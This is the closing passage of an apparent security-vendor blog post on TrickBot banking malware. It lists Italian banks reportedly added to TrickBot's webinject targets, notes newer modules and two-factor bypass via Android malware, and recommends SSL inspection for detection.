
Image 21: Trickbot webinject configuration
Recently, around the second week-end of March, TrickBot added a few new banks from Italy to its target list, which includes:
| cedacri.it | banking4you.it | www.credem.it |
nowbanking.credit-agricole.it
|
| inbank.it | friuladria.it | finecobank.com | youweb.bancobpm.it |
| csebo.it | carispezia.it | relaxbanking.it |
www.intesasanpaolo.com
|
| creval.it | cariparma.it | bpergroup.net | ibbweb.tecmarket.it |
| mps.it | unicredit.it | icbp.seceti.it |
dbonline.italy.db.com
|
| poste.it | ibk.nexi.it | banking.bnl.it | fideuramonline.it |
| gruppocarige.it | clienti.chebanca.it | scrigno.popso.it | qweb.quercia.com |
| ib.cbibanking.it | ubibanca.com | bancagenerali.it | paco.cabel.it |
Conclusion
Threat actors like the developers of TrickBot are becoming more and more sophisticated. TrickBot recently introduced a new module called rdpScanDll. And, most recently, TrickBot was observed using Android malware to bypass two-factor authentication in Germany. We have not seen the use of this app for other targets, but we don’t expect it to be long until attackers begin to use it worldwide. The Zscaler ThreatLabZ team proactively tracks and ensures coverage to block downloaders, payloads, webinjects, and C&C activity from TrickBot and related malware. Because TrickBot’s C&C communications occur over SSL, we strongly recommend the use of SSL inspection to detect and block TrickBot and similar threats.





